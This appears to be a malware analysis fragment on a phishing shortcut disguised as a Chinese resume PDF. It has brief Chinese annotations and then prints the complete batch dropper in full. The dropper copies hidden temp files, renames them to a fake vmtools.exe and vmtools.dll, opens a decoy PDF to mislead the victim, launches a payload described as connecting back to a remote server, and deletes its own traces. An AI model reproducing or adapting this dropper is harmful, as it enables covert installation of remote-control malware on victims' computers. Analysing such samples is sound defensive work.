 陈燚敏简历.pdf.lnk
启动bat
aaa.bat
移动并重命名以下exe dll文件
加载pdf及exe
vm
vmtools.exe
加载dll文件
vmtools.dll
回连远程服务器
陈燚敏简历.pdf
迷惑用户
%SystemRoot%\system32\cmd.exe C:\Windows\System32\cmd.exe /c
".\__MACOSX\.DOCX\aaa.bat" && exit
cmd /c xcopy /h /y %cd%\__MACOSX\.DOCX\wda.tmp %temp%\
xcopy /h /y %cd%\__MACOSX\.DOCX\mbp.tmp %temp%\
attrib -s -a -h %temp%\wda.tmp
rename %temp%\wda.tmp vmtools.exe
attrib -s -a -h %temp%\mbp.tmp
rename %temp%\mbp.tmp vmtools.dll
attrib -s -a -h %cd%\__MACOSX\.DOCX\wda.tmp
del "%cd%\__MACOSX\.DOCX\wda.tmp"
attrib -s -a -h %cd%\__MACOSX\.DOCX\aaa.bat
del *.pdf.lnk
copy %cd%\__MACOSX\.DOCX\³Â DÃô¼òÀú.pdf %cd%\³Â DÃô¼òÀú.pdf
start %cd%\³Â DÃô¼òÀú.pdf
start %temp%\vmtools.exe
del /s /q /f %0